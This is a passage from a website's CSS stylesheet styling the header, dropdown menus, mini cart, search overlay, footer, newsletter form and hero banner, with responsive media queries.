          animation-delay: 0s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-fill-mode: none;
          animation-fill-mode: none;
  -webkit-animation-play-state: running;
          animation-play-state: running;
  border-bottom: 0;
  display: block;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-header.sticky {
    padding: 15px 0;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-header.sticky {
    padding: 15px 0;
  }
}

/*header css heer*/
.main_header {
  position: relative;
}

.header_transparent {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9;
}

.header_bg {
  background: #000000;
}

.header_top {
  background: #243a6e;
  padding: 12px 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header_top_inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
@media only screen and (max-width: 767px) {
  .header_top_inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .welcome_text {
    display: none;
    margin-bottom: 12px;
  }
}
@media only screen and (max-width: 767px) {
  .welcome_text {
    display: none;
    margin-bottom: 12px;
  }
}
.welcome_text p {
  font-size: 14px;
  line-height: 36px;
  font-weight: 500;
  color: #cfd4df;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .welcome_text p {
    color: #000000;
  }
}
@media only screen and (max-width: 767px) {
  .welcome_text p {
    color: #000000;
  }
}

@media only screen and (max-width: 575px) {
  .header_top_sidebar > ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.header_top_sidebar > ul > li {
  position: relative;
  margin-right: 20px;
  padding-right: 21px;
}
.header_top_sidebar > ul > li::before {
  position: absolute;
  content: "";
  width: 2px;
  height: 20px;
  background: #fc7c7c;
  right: 0;
  top: 50%;
  -webkit-transform: translatey(-50%);
          transform: translatey(-50%);
}
.header_top_sidebar > ul > li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header_top_sidebar > ul > li:last-child::before {
  display: none;
}
@media only screen and (max-width: 575px) {
  .header_top_sidebar > ul > li {
    margin-right: 0;
    padding-right: 0;
  }
  .header_top_sidebar > ul > li::before {
    display: none;
  }
}
.header_top_sidebar > ul > li.account_link:hover .dropdown_account_link {
  visibility: visible;
  max-height: 200px;
}
.header_top_sidebar > ul > li i {
  font-size: 18px;
  color: #fc7c7c;
  margin-right: 8px;
}
.header_top_sidebar > ul > li > a {
  font-size: 14px;
  line-height: 36px;
  color: #cfd4df;
  font-weight: 500;
}
.header_top_sidebar > ul > li > a:hover {
  color: #fc7c7c;
}
@media only screen and (max-width: 575px) {
  .header_top_sidebar > ul > li > a {
    line-height: 33px;
  }
}

.dropdown_account_link {
  position: absolute;
  background: #fff;
  border: 1px solid #ededed;
  padding: 10px 20px;
  text-align: left;
  top: 117%;
  right: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  overflow: hidden;
  z-index: 9999;
  border-radius: 3px;
  visibility: hidden;
  max-height: 0;
}
@media only screen and (max-width: 575px) {
  .dropdown_account_link {
    right: 27px;
  }
}
.dropdown_account_link li a {
  text-transform: capitalize;
  display: block;
  font-size: 13px;
  white-space: nowrap;
  line-height: 28px;
  color: #282828;
}
.dropdown_account_link li a:hover {
  color: #fc7c7c;
}

.main_menu {
  padding: 0 30px;
}
.main_menu nav > ul > li {
  position: relative;
  margin-right: 47px;
}
.main_menu nav > ul > li:last-child {
  margin-right: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .main_menu nav > ul > li {
    margin-right: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main_menu nav > ul > li {
    margin-right: 31px;
  }
}
.main_menu nav > ul > li:hover ul.bucker-dropdown {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.main_menu nav > ul > li:hover .megamenu {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.main_menu nav > ul > li:hover > a {
  color: #ffffff;
}
.main_menu nav > ul > li:hover > a::before {
  opacity: 1;
  visibility: visible;
}
.main_menu nav > ul > li > a {
  display: inline-block;
  position: relative;
  font-weight: 500;
  font-size: 16px;
  line-height: 30px;
  text-transform: uppercase;
  color: #454545;
  padding-top: 35px;
  padding-bottom: 35px;
}
.main_menu nav > ul > li > a.active {
  color: #ffffff;
}
.main_menu nav > ul > li > a.active::before {
  opacity: 1;
  visibility: visible;
}
.main_menu nav > ul > li > a::before {
  position: absolute;
  content: "";
  background: url(../images/menu_shape.png);
  left: 50%;
  top: 50%;
  width: 98px;
  height: 63px;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.main_menu nav > ul > li ul.bucker-dropdown {
  position: absolute;
  min-width: 230px;
  padding: 18px 20px;
  background: #ffffff;
  -webkit-box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.1);
  left: 0;
  right: auto;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  z-index: 99;
  top: calc(100% + 35px);
  text-align: left;
  border-radius: 4px;
}
.main_menu nav > ul > li ul.bucker-dropdown li a {
  font-size: 15px;
  font-weight: 400;
  display: block;
  line-height: 32px;
  text-transform: capitalize;
  color: #000000;
}
.main_menu nav > ul > li ul.bucker-dropdown li a:hover {
  color: #fc7c7c;
}
.main_menu nav > ul > li.megamenu-holder {
  position: static;
}
.main_menu nav > ul > li .megamenu {
  -webkit-box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.1);
  display: -ms-inline-grid;
  display: inline-grid;
  -ms-grid-columns: auto 15px auto 15px auto 15px auto;
  grid-template-columns: auto auto auto auto;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  gap: 15px;
  width: 100%;
  position: absolute;
  padding: 30px;
  background: #ffffff;
  left: 0;
  right: auto;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  z-index: 99;
  top: calc(100% + 35px);
  text-align: left;
  border-radius: 4px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main_menu nav > ul > li .megamenu {
    padding: 15px 20px;
  }
}
.main_menu nav > ul > li .megamenu li .title {
  display: block;
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
}
.main_menu nav > ul > li .megamenu li:hover > a {
  color: #fc7c7c;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main_menu nav > ul > li .megamenu li a {
    font-size: 14px;
  }
}
.main_menu nav > ul > li .megamenu li > ul li {
  line-height: 32px;
}
.main_menu nav > ul > li .submenu-holder:hover > a {
  color: #fc7c7c;
}
.main_menu nav > ul > li .submenu-holder:hover .submenu {
  visibility: visible;
  opacity: 1;
  top: 0;
}
.main_menu nav > ul > li .submenu {
  -webkit-box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.1);
  position: absolute;
  min-width: 230px;
  padding: 18px 20px;
  background: #ffffff;
  left: auto;
  right: 100%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  z-index: 99;
  top: 35px;
  text-align: left;
  border-radius: 4px;
}
.main_menu nav > ul > li .submenu li a {
  font-size: 15px;
  font-weight: 400;
  display: block;
  line-height: 32px;
  text-transform: capitalize;
  color: #000000;
}
.main_menu nav > ul > li .submenu li a:hover {
  color: #fc7c7c;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header_account {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
@media only screen and (max-width: 767px) {
  .header_account {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.header_account > ul > li {
  margin-right: 18px;
  position: relative;
}
.header_account > ul > li:last-child {
  margin-right: 0;
}
@media only screen and (max-width: 575px) {
  .header_account > ul > li {
    margin-right: 16px;
  }
}
.header_account > ul > li > a {
  font-size: 16px;
    display: inline-block;
    color: #fff;
    background-color: #0000fe;
    padding: 0px 10px 0px 10px
}
.header_account > ul > li > a:hover {
  color: #fc7c7c;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header_account > ul > li > a {
    font-size: 23px;
  }
}
@media only screen and (max-width: 767px) {
  .header_account > ul > li > a {
    font-size: 23px;
  }
}
.header_account > ul > li span.item_count {
  font-size: 12px;
  font-weight: 500;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #fc7c7c;
  color: #fff;
  display: inline-block;
  text-align: center;
  line-height: 18px;
  position: absolute;
  top: -6px;
  right: -9px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header_account > ul > li span.item_count {
    font-size: 10px;
    width: 17px;
    height: 17px;
    line-height: 17px;
  }
}
@media only screen and (max-width: 767px) {
  .header_account > ul > li span.item_count {
    font-size: 10px;
    width: 17px;
    height: 17px;
    line-height: 17px;
    right: -10px;
  }
}
.header_account > ul > li.account_link:hover ul.dropdown_account_link {
  visibility: visible;
  max-height: 200px;
}

/*mini cart css here*/
.mini_cart {
  position: fixed;
  width: 355px;
  height: 100%;
  padding: 20px 20px 33px;
  background: #fff;
  z-index: 999;
  right: 0;
  top: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  overflow-y: auto;
  -webkit-box-shadow: 0 0 15px rgba(5, 0, 0, 0.1);
          box-shadow: 0 0 15px rgba(5, 0, 0, 0.1);
}
.mini_cart.active {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}
@media only screen and (max-width: 575px) {
  .mini_cart {
    width: 300px;
  }
}

.cart_close {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px solid #ededed;
  padding-bottom: 10px;
}

.cart_text h3 {
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 0;
}

.mini_cart_close > a {
  font-size: 25px;
}
.mini_cart_close > a:hover {
  color: #fc7c7c;
}

.cart_img {
  width: 90px;
  margin-right: 10px;
  border: 1px solid transparent;
}
.cart_img:hover {
  border-color: #fc7c7c;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart_img {
    width: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .cart_img {
    width: 70px;
  }
}

.cart_info {
  width: 63%;
}
.cart_info a {
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  display: block;
  margin-bottom: 6px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart_info a {
    font-size: 13px;
  }
}
@media only screen and (max-width: 767px) {
  .cart_info a {
    font-size: 13px;
  }
}
.cart_info a:hover {
  color: #fc7c7c;
}
.cart_info p {
  font-size: 12px;
}
.cart_info p span {
  font-weight: 600;
}

.cart_remove a {
  font-size: 15px;
  display: block;
  line-height: 20px;
  text-align: center;
}
.cart_remove a:hover {
  color: #fc7c7c;
}

.cart_item {
  overflow: hidden;
  padding: 20px 0;
  border-bottom: 1px solid #ededed;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.mini_cart_table {
  padding: 23px 0;
}

.cart_total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.cart_total span {
  font-size: 14px;
  font-weight: 400;
}
.cart_total span.price {
  font-weight: 700;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart_total span {
    font-size: 13px;
  }
}
@media only screen and (max-width: 767px) {
  .cart_total span {
    font-size: 13px;
  }
}

.cart_button:first-child {
  margin-bottom: 15px;
}
.cart_button a {
  text-transform: uppercase;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 500;
  background: #eef0f1;
  display: block;
  text-align: center;
  line-height: 20px;
  margin-bottom: 0;
  padding: 13px 0px 11px;
  border: 1px solid #ededed;
}
.cart_button a:hover {
  background: #fc7c7c;
  border-color: #fc7c7c;
  color: #fff;
}

/*mini cart css end*/
.page_search_box {
  position: fixed;
  width: 100%;
  height: 0;
  background: #ffffff;
  z-index: 999;
  left: 0;
  top: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 0;
  visibility: hidden;
}
.page_search_box.active {
  height: 100%;
  opacity: 1;
  visibility: visible;
}
.page_search_box form {
  width: 70%;
  margin: 0 auto;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .page_search_box form {
    width: 90%;
  }
}
.page_search_box form input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #282828;
}
.page_search_box form input::-moz-placeholder {
  /* Firefox 19+ */
  color: #282828;
}
.page_search_box form input:-ms-input-placeholder {
  /* IE 10+ */
  color: #282828;
}
.page_search_box form input:-moz-placeholder {
  /* Firefox 18- */
  color: #282828;
}
.page_search_box form input {
  width: 100%;
  background: none;
  height: 50px;
  font-size: 24px;
  color: #282828;
  font-weight: 400;
  padding: 0 55px 0 15px;
}
@media only screen and (max-width: 767px) {
  .page_search_box form input {
    width: 90%;
    font-size: 16px;
  }
}
.page_search_box form button {
  position: absolute;
  bottom: 11px;
  right: 0;
  border: 0;
  padding: 0;
  background: none;
  font-size: 25px;
}
.page_search_box form button:hover {
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .page_search_box form button {
    font-size: 18px;
  }
}
.page_search_box form p {
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 20px;
}

.search_close {
  position: absolute;
  top: 50px;
  right: 100px;
}
@media only screen and (max-width: 767px) {
  .search_close {
    top: 22px;
    right: 30px;
  }
}
.search_close i {
  font-size: 20px;
  cursor: pointer;
  -webkit-transform: scale(1) rotate(0deg);
          transform: scale(1) rotate(0deg);
  display: inline-block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.search_close i:hover {
  color: #fc7c7c;
  -webkit-transform: scale(1.3) rotate(180deg);
          transform: scale(1.3) rotate(180deg);
}

.header_logo {
  margin-bottom: -25px;
  z-index: 9;
}
@media only screen and (max-width: 575px) {
  .header_logo {
    margin-bottom: -10px;
  }
}
.header_logo a {
  display: inline-block;

  padding: 10px 10px 35px;
  border-radius: 0 0 55px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header_logo a {
    width: 110px;
    padding: 10px 10px 30px;
    border-radius: 0 0 47px;
  }
}
@media only screen and (max-width: 767px) {
  .header_logo a {
    padding: 10px 10px 25px;
    border-radius: 0 0 40px;
  }
}
@media only screen and (max-width: 575px) {
  .header_logo a {
    padding: 8px 8px 19px;
    border-radius: 0 0 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header_logo img {
    width: 110px;
  }
}
@media only screen and (max-width: 767px) {
  .header_logo img {
    width: 180px;
  }
  
  .second-about-us-table{
	  height:40px;
  }
  
  .logos-section{
	  
	margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 30px;
  }
  
  .new-about-us-second-image{
	      margin: 0 auto;
    text-align: center;
    display: table;
    margin-top: 35px;
  }
  
  .header_search{
	  display: none;
  }
  
}
@media only screen and (max-width: 575px) {
  .header_logo img {
    
  }
}

/*----------------------------------------*/
/*  03-footer
/*----------------------------------------*/
.footer_widgets {
 
}

.main_footer {
  border-bottom: 1px solid #dddddd;
    padding: 0px 1px 100px 0px;
}
@media only screen and (max-width: 575px) {
  .main_footer {
    padding: 60px 0 8px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .main_footer_inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media only screen and (max-width: 767px) {
  .main_footer_inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.footer_list_width {
  margin-right: 55px;
  padding-right: 55px;
 
}
.footer_list_width:last-child {
  margin-right: 0;
  padding-right: 0;
  border-right: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer_list_width {
    margin-right: 40px;
    padding-right: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer_list_width {
    margin-right: 30px;
    padding-right: 30px;
    border-right: 0;
    width: 47%;
  }
}
@media only screen and (max-width: 767px) {
  .footer_list_width {
    margin-right: 30px;
    padding-right: 30px;
    border-right: 0;
    width: 47%;
  }
}
@media only screen and (max-width: 575px) {
  .footer_list_width {
    width: 100%;
    margin-right: 0;
    padding-right: 0;
    margin-bottom: 50px;
    text-align: center;
  }
}
.footer_list_width.middle {
  width: 61%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer_list_width.middle {
    width: 71%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer_list_width.middle {
    width: 100%;
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
    margin-right: 0;
    padding-right: 0;
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .footer_list_width.middle {
    width: 100%;
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
    margin-right: 0;
    padding-right: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .footer_list_width.middle {
    -webkit-box-ordinal-group: inherit;
        -ms-flex-order: inherit;
            order: inherit;
  }
}

.footer_widget_list > h3 {
  text-transform: uppercase;
  margin-bottom: 26px;
  line-height: 1.4;
    font-size: 18px;
    color: #000;
    font-weight: 500;
}
}
.footer_contact_desc {
  margin-bottom: 27px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer_contact_desc {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .footer_contact_desc {
    margin-bottom: 22px;
  }
}
.footer_contact_desc p {
  font-weight: 500;
  color: #e0e0e0;
}
.footer_contact_desc p a {
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .footer_contact_desc p {
    font-size: 15px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 575px) {
  .footer_menu_widget {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.footer_menu_widget .footer_widget_list {
  margin-right: 60px;
}
.footer_menu_widget .footer_widget_list:last-child {
  margin-right: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer_menu_widget .footer_widget_list {
    margin-right: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer_menu_widget .footer_widget_list {
    width: 50%;
    margin-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .footer_menu_widget .footer_widget_list {
    width: 50%;
    margin-right: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .footer_menu_widget .footer_widget_list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .footer_menu_widget .footer_widget_list:last-child {
    margin-bottom: 0;
  }
}

.footer_contact_info_list {
  margin-bottom: 25px;
}
.footer_contact_info_list:last-child {
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer_contact_info_list {
    margin-bottom: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .footer_contact_info_list {
    margin-bottom: 18px;
  }
}
@media only screen and (max-width: 575px) {
  .footer_contact_info_list {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.footer_contact_info_icon {
  margin-right: 15px;
}
@media only screen and (max-width: 767px) {
  .footer_contact_info_icon {
    margin-right: 11px;
  }
}
.footer_contact_info_icon span {
  font-size: 36px;
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .footer_contact_info_icon span {
    font-size: 30px;
  }
}

.footer_contact_info_text p {
  color: #000;
  
}
@media only screen and (max-width: 767px) {
  .footer_contact_info_text p {
    font-size: 15px;
    line-height: 26px;
  }
}
.footer_contact_info_text ul li {
  line-height: 26px;
}
.footer_contact_info_text ul li a {

  line-height: 26px;
  color: #000;
}
.footer_contact_info_text ul li a:hover {
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .footer_contact_info_text ul li a {
    font-size: 15px;
    line-height: 26px;
  }
}

.footer_menu ul li {
  margin-bottom: 3px;
}
.footer_menu ul li:last-child {
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .footer_menu ul li {
    margin-bottom: 2px;
  }
}
.footer_menu ul li a {
  line-height: 32px;
  color: #000;
  display: inline-block;
}
.footer_menu ul li a:hover {
  color: #fc7c7c;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer_menu ul li a {
    font-size: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer_menu ul li a {
    font-size: 15px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .footer_menu ul li a {
    font-size: 14px;
    line-height: 23px;
  }
}

.footer_bottom {
  padding: 20px 0;
}
@media only screen and (max-width: 767px) {
  .footer_bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media only screen and (max-width: 575px) {
  .copyright_right {
    text-align: center;
  }
}
.copyright_right p {
  color: #000;
  text-transform: capitalize;
}
@media only screen and (max-width: 767px) {
  .copyright_right p {
    font-size: 15px;
    line-height: 25px;
  }
}
.copyright_right p a:hover {
  color: #fc7c7c;
}
.copyright_right p i {
  color: #fc7c7c;
  font-size: 18px;
}

@media only screen and (max-width: 575px) {
  .footer_bottom_left {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
}

.newsletter_desc {
  margin-bottom: 21px;
}
@media only screen and (max-width: 767px) {
  .newsletter_desc {
    margin-bottom: 18px;
  }
}
.newsletter_desc p {
  font-weight: 500;
  color: #e0e0e0;
}
.newsletter_desc p a {
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .newsletter_desc p {
    font-size: 15px;
    line-height: 26px;
  }
}

.newsletter_subscribe {
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .newsletter_subscribe {
    margin-bottom: 20px;
  }
}
.newsletter_subscribe form {
  width: 100%;
  position: relative;
}
.newsletter_subscribe form input {
  width: 100%;
  font-weight: 300;
  border: 0;
  height: 45px;
  border-radius: 15px;
  padding: 0 70px 0 18px;
}
.newsletter_subscribe form button {
  position: absolute;
  right: 2px;
  top: 2px;
  border: 0;
  padding: 0;
  height: 40px;
  width: 60px;
  font-size: 30px;
  background: #fc7c7c;
  color: #ffffff;
  border-radius: 15px;
}

.mailchimp-error {
  color: #ffffff;
  text-align: center;
}

.mailchimp-success.active {
  color: #ffffff;
  padding-top: 15px;
  text-align: center;
  max-width: 270px;
  margin: 0 auto;
}
@media only screen and (max-width: 575px) {
  .mailchimp-success.active {
    max-width: 100%;
  }
}

/*----------------------------------------*/
/*  02-other
/*----------------------------------------*/
.hero_banner_section {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
  height: 600px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_banner_section {
    height: 700px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_banner_section {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .hero_banner_section {
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_banner_section.mb-110 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_banner_section.mb-110 {
    margin-bottom: 60px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_banner_inner {
    padding: 75px 0 30px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_banner_inner {
    padding: 55px 0 30px;
  }
}
.hero_banner_inner .col-lg-5 {
  width: 43.666667%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_banner_inner .col-lg-5 {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .hero_banner_inner .col-lg-5 {
    width: 100%;
  }
}
.hero_banner_inner .col-lg-7 {
  width: 56.333333%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_banner_inner .col-lg-7 {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .hero_banner_inner .col-lg-7 {
    width: 100%;
  }
}

.padding-l-r-92 {
  padding-left: 92px;
  padding-right: 92px;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .padding-l-r-92 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .padding-l-r-92 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .padding-l-r-92 {
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .padding-l-r-92 {
    padding-left: 0;
    padding-right: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_shape_banner {
    text-align: center;
  }
}
@media only screen and (max-width: 767px) {
  .hero_shape_banner {
    text-align: center;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_shape_banner img {
    width: 560px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_shape_banner img {
    width: 400px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_content {
    text-align: center;
    margin-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_content {
    text-align: center;
    margin-bottom: 60px;
  }
}
.hero_content h3 {
  font-size: 30px;
  line-height: 31px;
  font-weight: 600;
  color: #000;
  font-family: "Roboto", sans-serif;
  margin-bottom: 20px;
}
.hero_content h3 span {
  color: #000;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_content h3 {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 18px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_content h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 13px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_content h3 {
    font-size: 22px;
    line-height: 24px;
    margin-bottom: 17px;
  }
}
@media only screen and (max-width: 575px) {
  .hero_content h3 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 13px;
  }
}
.hero_content h1 {
  margin-bottom: 41px;
  font-size: 60px;
  line-height: 1.3;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_content h1 {
    font-size: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .hero_content h1 {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .hero_content h1 {
    font-size: 35px;
  }
}

.hero_content2 h1 {
  font-size: 65px;
}

.hero_mini_shape {
  position: absolute;
}
.hero_mini_shape.shape1 {
  top: 20px;
  left: 112px;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .hero_mini_shape.shape1 {
    top: 40px;
    left: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_mini_shape.shape1 {
    top: 38px;
    left: 90px;
  }
  .hero_mini_shape.shape1 img {
    width: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_mini_shape.shape1 {
    top: 36px;
    left: 23px;
  }
  .hero_mini_shape.shape1 img {
    width: 69px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_mini_shape.shape1 {
    top: 32px;
    left: 34px;
  }
  .hero_mini_shape.shape1 img {
    width: 42px;
  }
}
.hero_mini_shape.shape2 {
  bottom: 105px;
  left: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .hero_mini_shape.shape2 {
    bottom: 40px;
    left: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_mini_shape.shape2 {
    bottom: 70px;
    left: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_mini_shape.shape2 {
    bottom: 40px;
    left: 30px;
  }
  .hero_mini_shape.shape2 img {
    width: 60px;
  }
}

.new-about-us{

}


@media only screen and (min-width: 767px) {
	
	.footer-1{
		width:360px;
	}
	
	.footer-2{
		width:320px;
	}
	
.slider-cup{
	float: right;
    margin-top: -135px;
    margin-right: 60px;
}


.main_header{
	margin-top: 44px;
}


.second-about-us{
margin-left: 40px;
margin-right:60px;
}

.second-about-us-table{
	height:120px;
}


.third-about-us-table{
	height:120px;
}

	.new-about-us-content{
		margin-top:140px;
		    padding-right: 60px;
	}


.new-about-us-second-image{
	margin-bottom:-100px;
	float:right;
}

}




@media only screen and (max-width: 767px) {
  .hero_mini_shape.shape2 {
    bottom: 40px;
    left: 25px;
  }
  .hero_mini_shape.shape2 img {
    width: 42px;
  }
}
.hero_mini_shape.shape3 {
  top: 20px;
  left: 54%;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
